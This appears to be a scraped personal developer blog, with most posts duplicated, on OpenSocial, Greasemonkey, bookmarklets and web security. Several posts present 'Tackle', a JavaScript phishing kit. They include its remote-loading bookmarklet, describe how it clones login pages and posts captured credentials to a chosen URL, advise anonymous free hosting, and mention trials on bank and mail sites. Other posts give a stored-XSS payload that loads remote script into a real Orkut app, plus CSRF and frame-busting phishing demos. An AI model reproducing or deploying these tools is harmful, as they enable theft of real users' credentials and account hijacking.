However, google demands that the files need to be externally visible, something that makes my build process longer. Hence, I thought that simply hosting the gadget application xml file externally, with source locations pointing to localhost should work. Interestingly, the Opensocial engine parses the application xml and modifies the source even for the script and image tags present in the file.
The technical explanation for this seems to be that this is done for caching and is the default behaviour. Such a substitution also happens for HTML/Text content fetched over gadgets.io.makeRequest. This is a main reason why development on localhost can't be done.
The caching advantage this idea provides is definately good, but I am not a great fan of making this the default development mechanism. Some of the disadvantage are
As a result, in the application that I am currently writing, my app.xml simply appends a script tag to the body. This script then loads my HTML file, directly from my server. Note that this HTML is already converted (using this) to a JSON string by a filter (or a tag library) at the server. This is picked using YUI GET. This also keeps HTML content separate from the Javascript files.
I had analyzed opensocial applications in the past, but writing an application is a whole new thing. I found some free time this weekend and finally decided to put the months of lazy reading to work. The API was good, but I did have some issues with caching. I don't have a external server and prefer development on my localhost using Apache Tomcat.
However, google demands that the files need to be externally visible, something that makes my build process longer. Hence, I thought that simply hosting the gadget application xml file externally, with source locations pointing to localhost should work. Interestingly, the Opensocial engine parses the application xml and modifies the source even for the script and image tags present in the file.
The technical explanation for this seems to be that this is done for caching and is the default behaviour. Such a substitution also happens for HTML/Text content fetched over gadgets.io.makeRequest. This is a main reason why development on localhost can't be done.
The caching advantage this idea provides is definately good, but I am not a great fan of making this the default development mechanism. Some of the disadvantage are
- Develpoment requires externally visible server
- Referrers are from google; depending on referrers for anti-phishing / anti-replay may not work
- Flash will not be served from the same domain, so script access may have problems
- User location may not be tracked
- Application that have images or scripts that update in realtime will still be served through google.
As a result, in the application that I am currently writing, my app.xml simply appends a script tag to the body. This script then loads my HTML file, directly from my server. Note that this HTML is already converted (using this) to a JSON string by a filter (or a tag library) at the server. This is picked using YUI GET. This also keeps HTML content separate from the Javascript files.
Understanding Frames and their Policies
Hey,
A couple of days back, I was discussing with a friend, the permissions that iFrame can have to its parents, sibling frames and children on different domains. Though I assumed that the policy was always decendant, I realized that it has not always been true. I quickly wrote a simple HTML page that would allow me to play around with pages. I quickly defined two aliases for my local server and started playing around.
I could have used firebug to inspect the iFrames, but I am not sure I could see environment as I would, from inside a child iFrame. Hence, I also included a simple Javascript console inside the pages that would allow me to create child frames, inspect properties and permissions. Here is the iFrame that you could use to experiment.
I also found this interesting paper that talks about the policies of frames in details. About the commands on the console, I added just one convince method called addFrame() that adds a frame to the current document.body and returns a reference to it. The shell is from http://www.squarefree.com/shell/
A couple of days back, I was discussing with a friend, the permissions that iFrame can have to its parents, sibling frames and children on different domains. Though I assumed that the policy was always decendant, I realized that it has not always been true. I quickly wrote a simple HTML page that would allow me to play around with pages. I quickly defined two aliases for my local server and started playing around.
I could have used firebug to inspect the iFrames, but I am not sure I could see environment as I would, from inside a child iFrame. Hence, I also included a simple Javascript console inside the pages that would allow me to create child frames, inspect properties and permissions. Here is the iFrame that you could use to experiment.
I also found this interesting paper that talks about the policies of frames in details. About the commands on the console, I added just one convince method called addFrame() that adds a frame to the current document.body and returns a reference to it. The shell is from http://www.squa
Google Logo on the Search Page
I had recently written about the greasemonkey script that would replace the google logos on the search page with the festive google logos. Here is the script that you could install. I still have to test the page, so still waiting for google to show up some special logos :).
The Google Festival Logos
My firefox start page is about:blank, not google.com. Infact, it has been ages since I have visited the google home page for searching. Its always the OpenSearch Box that I have always used. That is the reason I have been missing out on all the festive logos that google has been posting. It is interesting that google does not show the same logo on the page where the search results are shown. I thought of quickly fixing that and have started writing a plugin that replaces the usual Google logo on the search results to the one that appears on the home page. This should be a quick script, so I thought of writing about it.
The google home page displays the logo after the
with an id lgpd. The tag after this is the one that displays the festive logo image of google. The greasemonkey script would have to fetch the google home page, navigate to this br, and pick up the entire tag.
The homepage could be fetched using GM_XMLHttpRequest, but navigating the HTML string would be cumbersome. The HTML could be made the part of an invisible div, and document.getElementById('lgpd') would get a pointer to the image tag.
This tag would then have to be substituted inside the tag that has the id "logo", that displays the original google logo. Hence, the logo on the google home page would be on the search page. The size sure would be a problem but that can be fixed by using the same tag as span that has the original google logo as its background image.
Watch out this space for the script details.
The google home page displays the logo after the
with an id lgpd. The tag after this is the one that displays the festive logo image of google. The greasemonkey script would have to fetch the google home page, navigate to this br, and pick up the entire tag.
The homepage could be fetched using GM_XMLHttpReque
This tag would then have to be substituted inside the tag that has the id "logo", that displays the original google logo. Hence, the logo on the google home page would be on the search page. The size sure would be a problem but that can be fixed by using the same tag as span that has the original google logo as its background image.
Watch out this space for the script details.

Bookmarklets - Rendering JSP content
I had earlier written a post on writing effective bookmarklets. Bookmarklets can perform a variety of useful tasks on the page, and here is a classic list of those useful bookmarklets.
Recently, I was asked to write a firefox extension that complemented a website I was working on, but evaluating the requirement, I realized nothing of the requirement needed much change in the browser chrome. I started writing this bookmarklet and it has now graduated to become a full blown application with server communication, user preferences, etc.
In this post, I thought of writing a little about the design of the server side communication in the bookmarklet application. Since the javascript code of the bookmarklet is embedded in the domain of the page, AJAX requests to our sever are not possible. Hence, we need to rely on cross domain server calls, and I used YUI GET for the purpose.
In the application, there was also a lot of HTML content that I had to render. The HTML and the CSS files for the page were supplied by the designer, and hence rendering by DOM Manipulation was out of question. Hence, I needed some way to fetch the HTML file from the server and render it inside the DIV at my bookmarklet created. I had to write a servlet to read the file from the server and send it across to the client. However, since the client was expecting only JSON (remember, the client server communication was done using YUI GET), the spaces and the quotations in the HTML file were throwing error.
Hence, the servlet that fetched the HTML file had to strip it of spaces and quotation marks, making it a valid JSON String. The issue however is complicated by the fact that the HTML files had JSP tags embedded in them. A simple file fetcher could not evaluate the tags. I then needed a way to evaluate the JSP and convert the resultant HTML to JSON String. There are two approaches possible, either write a server filter that does this, or write a tag library. I chose the latter for the obvious reason of maintainability and portability. I wrote a tag library that did exactly this and spit out the JSON String of the JSP that was processed. Here is the Tag defination and here, the Tag Handler. Hence, I have a way to render JSP pages on Bookmarklets easily. The Tag takes the name of the Javascript variable to which the JSON String converted from JSP will be assigned.
Recently, I was asked to write a firefox extension that complemented a website I was working on, but evaluating the requirement, I realized nothing of the requirement needed much change in the browser chrome. I started writing this bookmarklet and it has now graduated to become a full blown application with server communication, user preferences, etc.
In this post, I thought of writing a little about the design of the server side communication in the bookmarklet application. Since the javascript code of the bookmarklet is embedded in the domain of the page, AJAX requests to our sever are not possible. Hence, we need to rely on cross domain server calls, and I used YUI GET for the purpose.
In the application, there was also a lot of HTML content that I had to render. The HTML and the CSS files for the page were supplied by the designer, and hence rendering by DOM Manipulation was out of question. Hence, I needed some way to fetch the HTML file from the server and render it inside the DIV at my bookmarklet created. I had to write a servlet to read the file from the server and send it across to the client. However, since the client was expecting only JSON (remember, the client server communication was done using YUI GET), the spaces and the quotations in the HTML file were throwing error.
Hence, the servlet that fetched the HTML file had to strip it of spaces and quotation marks, making it a valid JSON String. The issue however is complicated by the fact that the HTML files had JSP tags embedded in them. A simple file fetcher could not evaluate the tags. I then needed a way to evaluate the JSP and convert the resultant HTML to JSON String. There are two approaches possible, either write a server filter that does this, or write a tag library. I chose the latter for the obvious reason of maintainability and portability. I wrote a tag library that did exactly this and spit out the JSON String of the JSP that was processed. Here is the Tag defination and here, the Tag Handler. Hence, I have a way to render JSP pages on Bookmarklets easily. The Tag takes the name of the Javascript variable to which the JSON String converted from JSP will be assigned.
Tackle - The oddities in login pages
A few days ago, I had completed writing a quick script that would help creation of phishing pages. Though it involved making all references of images, style sheets and images absolute, I came across many anomalies in the login pages, preventing us to easily copy the HTML with absolute paths.
Before diving into the anomalies, here is a quick discussion on how the script works.
The script requires you to trigger the process by pasting the javascript code in the address bar. This inserts the script in the current login page. The script then runs through all the images, links, scripts and other references, converting the path to absolute references.
Currently, the CSS @import are not converted. Once this is done, the page source is saved and a dialog box is displayed for configuration. This again is an extra div overlayed on the login page. Once the method is submitted, a generic phish function code is appended to the saved HTML. This function assignes an 'onsubmit' listener to all forms in the page, posting the credentials to the configured location.
Now for the anomalies and interesting facts. I tried the script on some potential targets which included mail services, social networking sites, and even some banks.
On a final note, I think that with phishing becoming so easy and anonymous, sites should employ anti-phishing mechanisms to protect the users.
Before diving into the anomalies, here is a quick discussion on how the script works.
The script requires you to trigger the process by pasting the javascript code in the address bar. This inserts the script in the current login page. The script then runs through all the images, links, scripts and other references, converting the path to absolute references.
Currently, the CSS @import are not converted. Once this is done, the page source is saved and a dialog box is displayed for configuration. This again is an extra div overlayed on the login page. Once the method is submitted, a generic phish function code is appended to the saved HTML. This function assignes an 'onsubmit' listener to all forms in the page, posting the credentials to the configured location.
Now for the anomalies and interesting facts. I tried the script on some potential targets which included mail services, social networking sites, and even some banks.
- Some of these sites did have virtual keyboards, but that was not an effective protection as they were also copied to the phishing page.
- There was another login page that inserts script tags using 'document.write'. This lead to some 404 requests but the functionality was unaffected. This was because the innerHTML that I was using was not really the source of the login page, but the HTML constructed from the DOM structure. The DOM already had the "document.write" executed, putting the required content on the page
- Some websites did not send images when the referrer was different. I think this is a very useful thing to do, and the only way to get the page look like an original is to refer the images after saving them to an external server
- The YAHOO seal makes phishing impossible, and I hope that atleast the major banking websites have something similar to defeat phishing.
- Some pages hashed the credentials when they were travelling over the wire using javascipt. This again is defeated if the user would just disable the javascript function.
- Some login pages are shown only if the user arrives on them from specific pages. This is also a good mechanism, just that users have to be aware of this fact.
On a final note, I think that with phishing becoming so easy and anonymous, sites should employ anti-phishing mechanisms to protect the users.

Tackle : Tutorial
Tackle is a simple, easy to use, Javascript phishing page creator. To use Tackle, copy paste the following script on any login page, and you will be able to create a phished version of the page.
When you activate tackle, a dialog appears on the login page. Using the various options, you can configure the location where you want the credentials (username, password, etc.) to be stored. You will have to copy the HTML code in the text box and host it at a hosting provider to make the phishing page available to the world.
You can also add the code as a bookmark. Currently, you can create phished version of the pages only in Firefox. The phished pages will work in most browsers.
The various options in Tackle dialog are
URL to Submit : This is the location where the credentials will be sent to. The user will be logged into the actual site normally after the credentials are sent to you. This can be any external URL, to be specified in the HTTP://URL.COM format.
Parameter: The value in this text box indicates the query parameter which will be used to pass the credentials to the URL you specified
Submit Method - HTTP Get : Selecting this radio button sends a HTTP GET to the url specified with the credentials as a query parameter.
Submit Method - Message Box : Instead of actually stealing the credentials, you can demonstrate the damage it can cause by simple displaying the credentials as a message. The script was written to create awareness about phishing.
Test Phished Page: You can take a peek at how your output will look like by hitting this button.
Copy HTML Code: This is the HTML source for your phished page. You can host it anywhere on the internet and send the link out to people. To be anonymous, you could typically host it on any free hosting space like geocities, tripod, etc.
Please note that sometimes, the phished page may not exactly look like the original page. This is because some components of the page are loaded using javascript. Hence, you will have to manually correct the path.
Also, please note that the script was written to demonstrate phishing. I am not responsible for any damages that you cause by phishing. Phishing is illegal and could land you in trouble.
When you activate tackle, a dialog appears on the login page. Using the various options, you can configure the location where you want the credentials (username, password, etc.) to be stored. You will have to copy the HTML code in the text box and host it at a hosting provider to make the phishing page available to the world.
You can also add the code as a bookmark. Currently, you can create phished version of the pages only in Firefox. The phished pages will work in most browsers.
The various options in Tackle dialog are
URL to Submit : This is the location where the credentials will be sent to. The user will be logged into the actual site normally after the credentials are sent to you. This can be any external URL, to be specified in the HTTP://URL.COM format.
Parameter: The value in this text box indicates the query parameter which will be used to pass the credentials to the URL you specified
Submit Method - HTTP Get : Selecting this radio button sends a HTTP GET to the url specified with the credentials as a query parameter.
Submit Method - Message Box : Instead of actually stealing the credentials, you can demonstrate the damage it can cause by simple displaying the credentials as a message. The script was written to create awareness about phishing.
Test Phished Page: You can take a peek at how your output will look like by hitting this button.
Copy HTML Code: This is the HTML source for your phished page. You can host it anywhere on the internet and send the link out to people. To be anonymous, you could typically host it on any free hosting space like geocities, tripod, etc.
Please note that sometimes, the phished page may not exactly look like the original page. This is because some components of the page are loaded using javascript. Hence, you will have to manually correct the path.
Also, please note that the script was written to demonstrate phishing. I am not responsible for any damages that you cause by phishing. Phishing is illegal and could land you in trouble.
Tackle : A javascript based phishing kit
"You give him a fish and that will serve him for a day, you teach him how to fish, and that shall serve him for a lifetime"
Well, so here is a quick and dirty phishing page generator I wrote totally in JavaScript. The main aim of this kit was to enable anyone to phish anonymously - just host one static HTML page on a well known free space provider, and get the credentials at an anonymous location. For people to effectively generate phished pages, the software should be a zero-install, easy to use solution.
I started hacking something together this weekend, and this is what I have got till now.
All that a user will have to do is visit a login page and then, copy paste the following on the address bar.
Though the script is still in early alpha, you could check it out. Please do let me know of potential bugs, or usability issues. I have tried it on orkut, yahoo mail, etc. I would write a post detailing the use of the interface, a post that would also linked to as help from the page. Watch out this space for updates.
Lastly, why is it called Tackle ? Well, wikipedia tells me that a tackle is an instrument used for fishing. Well, this does help you in phishing !! :)
Well, so here is a quick and dirty phishing page generator I wrote totally in JavaScript. The main aim of this kit was to enable anyone to phish anonymously - just host one static HTML page on a well known free space provider, and get the credentials at an anonymous location. For people to effectively generate phished pages, the software should be a zero-install, easy to use solution.
I started hacking something together this weekend, and this is what I have got till now.
All that a user will have to do is visit a login page and then, copy paste the following on the address bar.
javascript:(function(){var x = document.createElement("script");x.id = "phishJS";x.src = "http://n.parashuram.googlepages.com/Tackle.js";document.body.appendChild(x);})()This inserts the Tackle JavaScript code into the page that does the needful to generate a phished version of the page. Typically. the script converts all paths (CSS, JS and images) to absolute URLs. It then inserts a small script in the page that intercepts submission of any form and passes the credentials to the desired location.
Though the script is still in early alpha, you could check it out. Please do let me know of potential bugs, or usability issues. I have tried it on orkut, yahoo mail, etc. I would write a post detailing the use of the interface, a post that would also linked to as help from the page. Watch out this space for updates.
Lastly, why is it called Tackle ? Well, wikipedia tells me that a tackle is an instrument used for fishing. Well, this does help you in phishing !! :)
If SMASH was a part of YUI...
Hey,
Yahoo User Interface is one of the best written javascript frameworks till date. However, I still have not seen support for mash ups as a native component. With the YUI Event library, I see that including a utility to create a mashup would be simple, and would gel well with the programming model.
In this post, I analyze the various tweaks that would be required to the event model that would permit a user to use events from mashup modules of different domain seamlessly. The protocol standard could be anything, but I take SMASH as a reference model. This technique ensures that both the mashup creator and the component creator continue to use the YUI event model for communication, even though the domain (and hence, the javascript namespace) are different.
YUI could provide two libraries, and a configuration file
The mashees would include YUI files indicating them to be mashup components. As soon as the page loads, the mashup library would kick in and create another hidden iFrame inside the component to allow communication from the component mashee to the masher. This hidden iFrame would be a static HTML file with javascript functions to add events to the YUI event queue. Similarly, the YUI component in the component would also poll for changes in the URL to receive events.
The only difference between the regular event model and this technique is that instead of directly calling the subscriber, the event would be written to component URL. Since we also have a YUI stub at the component mashee, the events would be read, and this is the place where the target listeners would be invoked. Hence, to the user, it would still look be an event subscribe and publish model .
Lastly, the security policy file at the container masher would determine if the events are to be propagated to the child elements or not. I am currently writing these, so watch out this space for updates.
Yahoo User Interface is one of the best written javascript frameworks till date. However, I still have not seen support for mash ups as a native component. With the YUI Event library, I see that including a utility to create a mashup would be simple, and would gel well with the programming model.
In this post, I analyze the various tweaks that would be required to the event model that would permit a user to use events from mashup modules of different domain seamlessly. The protocol standard could be anything, but I take SMASH as a reference model. This technique ensures that both the mashup creator and the component creator continue to use the YUI event model for communication, even though the domain (and hence, the javascript namespace) are different.
YUI could provide two libraries, and a configuration file
- Container page that is to be embedded in the page that holds the components ( as iFrames from different domains), called the masher
- Individual components, displayed inside iFrames, called mashees.
- A security descriptor file that would describe and govern the interaction between different components.
The mashees would include YUI files indicating them to be mashup components. As soon as the page loads, the mashup library would kick in and create another hidden iFrame inside the component to allow communication from the component mashee to the masher. This hidden iFrame would be a static HTML file with javascript functions to add events to the YUI event queue. Similarly, the YUI component in the component would also poll for changes in the URL to receive events.
The only difference between the regular event model and this technique is that instead of directly calling the subscriber, the event would be written to component URL. Since we also have a YUI stub at the component mashee, the events would be read, and this is the place where the target listeners would be invoked. Hence, to the user, it would still look be an event subscribe and publish model .
Lastly, the security policy file at the container masher would determine if the events are to be propagated to the child elements or not. I am currently writing these, so watch out this space for updates.
Insecurity of Cardspace ?
A couple of days ago, I was came across an article that claimed to expose insecurity in Microsoft Cardspace. The site listed steps like waiting for 'x' seconds before performing the actual attack. Reading the detailed steps in the paper explain the attack completely.
In my humble opinion, the attack discussed on the web site could not be called a serious attack.
This has more to do with the "philosophy" and implementation of browser's same-origin policy rather than Cardspace on the whole.
In the attack, we are required to
Hence, as of today, I would still consider the protocol to be secure, whether or not is it usable. The secure desktop could server as a universal authentication module, permitting other forms of authentication as well.
In my humble opinion, the attack discussed on the web site could not be called a serious attack.
This has more to do with the "philosophy" and implementation of browser's same-origin policy rather than Cardspace on the whole.
In the attack, we are required to
- Poison the DNS server so that the RP URL points to both legit IP and attacker IP. This in itself is a non-trivial task. (Pharming)
- Then they fetch the real RP login page by cleaning the DNS poison they set. i.e. they have only the legit entry of RP URL pointing to legit IP.
- Since the user already is on the attacker page, the attacker can play around with the target and action attributes of the form. Technically, once the DNS is poisoned so well, we could simply put a phished page and receive the token.
Hence, as of today, I would still consider the protocol to be secure, whether or not is it usable. The secure desktop could server as a universal authentication module, permitting other forms of authentication as well.
TNEA 2007 cut offs datasheet - How it was done
Earlier, I had posted an excel sheet that contained information about the ending cut off marks for Tamil Nadu engineering colleges, per branch, per college. This was the greasemonkey script that I used to parse the web site and get information.
Firstly, I think that the original site is not very usable; most queries made would be of the form "give me possible colleges ( and possible branches)" for my cut off marks. In the original web site, you had to visit individual colleges and check out the details.
The script that I wrote was a five minute hack that scraped the site and came up with the data. IT was a two step scraping process, and I know that I could have written it better. I just wanted to get the job done, and spend as minimum effort writing code as possible.
The first job was to get the identification numbers of individual colleges. This included selecting each district and picking up the college link. At line 202, the function addList added the colleges to a list that I was maintaining in a cookie. I did not use GM_setValue as I initially intended to distribute the script as a bookmarklet along with the datasheet.
Once the cookie was created, I manually pasted it in the script with the "tnColleges" variable, as indicated in line 13.
The second task was to visit individual college pages and pick up data from there. By this time, I was pretty convinced that people would be fine with just the data sheet, so I wrote the departments and the cut off marks into GM_setValue. The script also checked if the page was not loaded; and waited some time till the page loaded with the data correctly. Every time a collge was visited and the data picked up, the page was redirected to the next data. Thus, all the data for every single college was available in the greasemonkey storage.
The final job was to publish the datasheet; this is done in line numbers 53 to 103. The function reads data using GM_getValue and writes it to a table. It also classified the departments, and all departments that were not listed were shown on the firebug console. Copying the table to MSExcel gave us the data sheet ready.
The entire process was complete in about 15 minutes of coding and 10 minutes of scraping. I hope it did save a lot of time for people looking for this information. I did the scraping at night so as to have minimal impact of the servers.
Firstly, I think that the original site is not very usable; most queries made would be of the form "give me possible colleges ( and possible branches)" for my cut off marks. In the original web site, you had to visit individual colleges and check out the details.
The script that I wrote was a five minute hack that scraped the site and came up with the data. IT was a two step scraping process, and I know that I could have written it better. I just wanted to get the job done, and spend as minimum effort writing code as possible.
The first job was to get the identification numbers of individual colleges. This included selecting each district and picking up the college link. At line 202, the function addList added the colleges to a list that I was maintaining in a cookie. I did not use GM_setValue as I initially intended to distribute the script as a bookmarklet along with the datasheet.
Once the cookie was created, I manually pasted it in the script with the "tnColleges" variable, as indicated in line 13.
The second task was to visit individual college pages and pick up data from there. By this time, I was pretty convinced that people would be fine with just the data sheet, so I wrote the departments and the cut off marks into GM_setValue. The script also checked if the page was not loaded; and waited some time till the page loaded with the data correctly. Every time a collge was visited and the data picked up, the page was redirected to the next data. Thus, all the data for every single college was available in the greasemonkey storage.
The final job was to publish the datasheet; this is done in line numbers 53 to 103. The function reads data using GM_getValue and writes it to a table. It also classified the departments, and all departments that were not listed were shown on the firebug console. Copying the table to MSExcel gave us the data sheet ready.
The entire process was complete in about 15 minutes of coding and 10 minutes of scraping. I hope it did save a lot of time for people looking for this information. I did the scraping at night so as to have minimal impact of the servers.
The Great Indian Developer Summit
Attending the Great Indian Developer Summit, Bangalore on May 21, 2008.

Attending the Rich Internet Application Sessions.
Attending the Rich Internet Application Sessions.
TNEA 2007 cut offs - Datasheet
Hey,
The Tamil Nadu Engineering results are out and I know a lot of people trying to figure out the colleges that suit their marks. Though not a very accurate method, I have seen people using the previous year's cut off to get an idea of the college that shall fall in their mark range. The TNEA website provides this data, but the interface is not really useful for someone doing analysis.
I had visited my wife's home town this weekend and saw her wasting time navigating the bad-to-use site, trying to find the college for her younger brother. I offered to help, and came up with a spreadsheet that had all the details. Simply sorting the website would give an idea of the cutoff range per department, per college, per category (oc, bc, sc, st) etc.
You can find the spreadsheet hosted at Google docs here. I also have the MS Excel version that I have hosted in a zipped format here. The greasemonkey script that did this is here.
Would be posting the technical details on how I screen scraped (trivial, but worth documenting !! ) the entire site here. Watch out this space for updates, etc.
An appeal : Just thought of putting a personal note here. Can we please do away with the caste system in India ? Why have caste based reservation, why not economic status based ? Should economically weak OC candidates with mediocre marks suffer ?
The Tamil Nadu Engineering results are out and I know a lot of people trying to figure out the colleges that suit their marks. Though not a very accurate method, I have seen people using the previous year's cut off to get an idea of the college that shall fall in their mark range. The TNEA website provides this data, but the interface is not really useful for someone doing analysis.
I had visited my wife's home town this weekend and saw her wasting time navigating the bad-to-use site, trying to find the college for her younger brother. I offered to help, and came up with a spreadsheet that had all the details. Simply sorting the website would give an idea of the cutoff range per department, per college, per category (oc, bc, sc, st) etc.
You can find the spreadsheet hosted at Google docs here. I also have the MS Excel version that I have hosted in a zipped format here. The greasemonkey script that did this is here.
Would be posting the technical details on how I screen scraped (trivial, but worth documenting !! ) the entire site here. Watch out this space for updates, etc.
An appeal : Just thought of putting a personal note here. Can we please do away with the caste system in India ? Why have caste based reservation, why not economic status based ? Should economically weak OC candidates with mediocre marks suffer ?
Disabling advertisements on pages served by Tripod
Hey,
A couple of days ago, I had posted on an OpenSocial Orkut hack. For the hack, I had hosted the phishing page on Tripod. The problem with Tripod is that it packs the normal page with an unreasonable number of advertisements. Not only popups, it also puts in advertisements right into the page. Tripod inserts a whole lot of HTML for the advertisements including scripts and divs. Though we cannot really stop the scripts, we definitely can prevent them from executing so that our page shows up without the ads.
Adding a few of lines of script at the end of the page effectively hides the divs that show the ads.
The tb_container is the div with the ads at the top. At the bottom, the ads are generated using inline javascript. That is removed using the second line that executes when the script is loaded. The popups can also be disabled by initializing the AdManager to null;
Sometimes however, the initial ads as show as they are embedded right into the page; I am still looking at ways to remove that also.
Just insert this script, and see the page as want it to look like - without those bugging ads.
A couple of days ago, I had posted on an OpenSocial Orkut hack. For the hack, I had hosted the phishing page on Tripod. The problem with Tripod is that it packs the normal page with an unreasonable number of advertisements. Not only popups, it also puts in advertisements right into the page. Tripod inserts a whole lot of HTML for the advertisements including scripts and divs. Though we cannot really stop the scripts, we definitely can prevent them from executing so that our page shows up without the ads.
Adding a few of lines of script at the end of the page effectively hides the divs that show the ads.
document.getElementById("tb_container").style.display = "none";
window.onload = function(){document.getElementById("FooterAd").style.display = "none";}
The tb_container is the div with the ads at the top. At the bottom, the ads are generated using inline javascript. That is removed using the second line that executes when the script is loaded. The popups can also be disabled by initializing the AdManager to null;
Sometimes however, the initial ads as show as they are embedded right into the page; I am still looking at ways to remove that also.
Just insert this script, and see the page as want it to look like - without those bugging ads.
Hacking OpenSocial - Part III - Implementation
Hey,
This is a follow on post for these posts.
I know that the implementation was unnecessary, buy I stumbled upon another application that has a script injection, and I seized the opportunity to show the monstrous proportions this simple problem can grow to. Also, this time, since I am in IST, I could also show off the hack to friends :)
The application under the scanner this time is TooStep Biz, an application that claims to deal with virtual business cards. The injection was simple and typing the target of the iFrame inserted the frame. The target has a frame killer, and redirected the page to a phished google login page. An unsuspecting user may typically enter the credentials on this page, specially if the URL is funkified.
The page also exploits a cross site request forgery on iRead. Whenever a user adds a book to the bookshelf, a simple URL is fetched using a HTTP GET. The URL has all the parameters required to add a book or change its status. Opening it in an iFrame in the phished page would simple add the book. This can be extended to exploit any applications that have CSRF.
Note: The application may correct this error soon, so take a look as soon as you can !! Here is the link
P.S. : This is my 100th post !! :)
This is a follow on post for these posts.
I know that the implementation was unnecessary, buy I stumbled upon another application that has a script injection, and I seized the opportunity to show the monstrous proportions this simple problem can grow to. Also, this time, since I am in IST, I could also show off the hack to friends :)
The application under the scanner this time is TooStep Biz, an application that claims to deal with virtual business cards. The injection was simple and typing the target of the iFrame inserted the frame. The target has a frame killer, and redirected the page to a phished google login page. An unsuspecting user may typically enter the credentials on this page, specially if the URL is funkified.
The page also exploits a cross site request forgery on iRead. Whenever a user adds a book to the bookshelf, a simple URL is fetched using a HTTP GET. The URL has all the parameters required to add a book or change its status. Opening it in an iFrame in the phished page would simple add the book. This can be extended to exploit any applications that have CSRF.
Note: The application may correct this error soon, so take a look as soon as you can !! Here is the link
P.S. : This is my 100th post !! :)
Hacking OpenSocial - Part III
Hey,
I had earlier written about my attempts to break into OpenSocial on Orkut. The hack basically exploited script injection into an application called emote. The hack has since been fixed, but I thought it would make sense to write about the potential problems that such hacks in application can have.
The applications open in iFrames from a different source and hence, script injection cannot really steal orkut cookies. However, since they definitely are embedded in the page, people could exploit it for phishing Google accounts. All that the iFrame is required to do is call a kill frames script and redirect the user to an account page resembling the Orkut login page. If the user is tricked into believing that Orkut did indeed log him out, credentials may be entered, making the phisher collect "GOOGLE CREDENTIALS". These could in turn be used to log into gmail, docs, etc.
Another possible attack is that of a cross site request forgery. Many other opensocial application are not guarded against this. Inserting an iFrame would be a classic way to sent request to those other applications for tasks that a user may never intend. This could typically include placing a bet on a wrong team in those betting applications to deleting books from a bookshelf application. I am currently working on demonstrating this hack and need to find an injection in some other application to make requests. Watch this space for updates.
I had earlier written about my attempts to break into OpenSocial on Orkut. The hack basically exploited script injection into an application called emote. The hack has since been fixed, but I thought it would make sense to write about the potential problems that such hacks in application can have.
The applications open in iFrames from a different source and hence, script injection cannot really steal orkut cookies. However, since they definitely are embedded in the page, people could exploit it for phishing Google accounts. All that the iFrame is required to do is call a kill frames script and redirect the user to an account page resembling the Orkut login page. If the user is tricked into believing that Orkut did indeed log him out, credentials may be entered, making the phisher collect "GOOGLE CREDENTIALS". These could in turn be used to log into gmail, docs, etc.
Another possible attack is that of a cross site request forgery. Many other opensocial application are not guarded against this. Inserting an iFrame would be a classic way to sent request to those other applications for tasks that a user may never intend. This could typically include placing a bet on a wrong team in those betting applications to deleting books from a bookshelf application. I am currently working on demonstrating this hack and need to find an injection in some other application to make requests. Watch this space for updates.
Hacking OpenSocial applications on Orkut - Part II
YAY, Orkut HACKED !!
Well, fine...I am kidding. This is nothing big enough to brag about. I have not hacked orkut, or open social, just used a stupid bug in a small application. I put that message for people to see when they visit my profile on Orkut and are automatically redirected to this blog !! :)
Though it has had its own set of attacks, this is something to do with badly written, widely used OpenSocial applications. I had written about a hack that I was working on, and here it is, up and running. The application under the scanner is called Emote, an application that I have seen many people use. The application DOES NOT have any checks for XSS, and putting a script in was as simple as typing it into the text box.
When the application has to display the message from the user, all it does fetches the data from the server and puts it into the innerHTML of some page elements. Malicious content is not scanned and is simply inserted into the page. Since the 'innerHTML' is used, we can insert script tag, but that will work only on IE.
All I did was insert something like
and I could get my malicious script stored on my server to run what ever it wanted, in the context of the application. For anyone visiting the page, this script get executed, exposing the visitor's instance of the application to attack. Hence, you can potentially send messages to the application, further allowing the spread of the attack. I am NOT demonstrating it here for the sake of responsible disclosure (duh !!) but ping me if you have not figured out the details!
However, this is still in the context of this application only, and will work for my friends, or people visiting my profile page only on the IE family. Firefox does not execute scripts that are appended using the innerHTML.
Though I may not be able to spread this, I definitely can redirect people to a different domain by appending an iframe as an emote. In the emote text box, I would effectively have something like
The iFrame source could combine it with a cross site request forgery trick to post messages to the application, effectively achieving the same effect that we did for IE. For emote, all emotes are HTTP POSTED to the url /ig/proxy?output.js with a POST parameter url and a value that is URL encoded with the string. You can figure that out easily with Tamper data.
In summary, you effectively saw anyone's profile page could be hijacked by a small bug in any opensocial application. I am currently exploring way to exploit this hack to affect other application also, so watch out this space for any findings. I would also love to hear any cool tricks that you have in your bag !! :)
UPDATE : They finally fixed it. It was a simple fix, both at the front end, and at the backend !! :)
Well, fine...I am kidding. This is nothing big enough to brag about. I have not hacked orkut, or open social, just used a stupid bug in a small application. I put that message for people to see when they visit my profile on Orkut and are automatically redirected to this blog !! :)
Though it has had its own set of attacks, this is something to do with badly written, widely used OpenSocial applications. I had written about a hack that I was working on, and here it is, up and running. The application under the scanner is called Emote, an application that I have seen many people use. The application DOES NOT have any checks for XSS, and putting a script in was as simple as typing it into the text box.
When the application has to display the message from the user, all it does fetches the data from the server and puts it into the innerHTML of some page elements. Malicious content is not scanned and is simply inserted into the page. Since the 'innerHTML' is used, we can insert script tag, but that will work only on IE.
All I did was insert something like
<script>
var x = document.createElement('script'); x.src='http://n.parashuram.googlepages.com/emotehack.js';
document.body.appendChild(x)
</script>
and I could get my malicious script stored on my server to run what ever it wanted, in the context of the application. For anyone visiting the page, this script get executed, exposing the visitor's instance of the application to attack. Hence, you can potentially send messages to the application, further allowing the spread of the attack. I am NOT demonstrating it here for the sake of responsible disclosure (duh !!) but ping me if you have not figured out the details!
However, this is still in the context of this application only, and will work for my friends, or people visiting my profile page only on the IE family. Firefox does not execute scripts that are appended using the innerHTML.
Though I may not be able to spread this, I definitely can redirect people to a different domain by appending an iframe as an emote. In the emote text box, I would effectively have something like
<iframe src = 'http://n.parashuram.googlepages.com/emotehack.html' > </iframe>
The iFrame source could combine it with a cross site request forgery trick to post messages to the application, effectively achieving the same effect that we did for IE. For emote, all emotes are HTTP POSTED to the url /ig/proxy?output.js with a POST parameter url and a value that is URL encoded with the string. You can figure that out easily with Tamper data.
In summary, you effectively saw anyone's profile page could be hijacked by a small bug in any opensocial application. I am currently exploring way to exploit this hack to affect other application also, so watch out this space for any findings. I would also love to hear any cool tricks that you have in your bag !! :)
UPDATE : They finally fixed it. It was a simple fix, both at the front end, and at the backend !! :)
Hacking OpenSocial applications on Orkut
Hey,
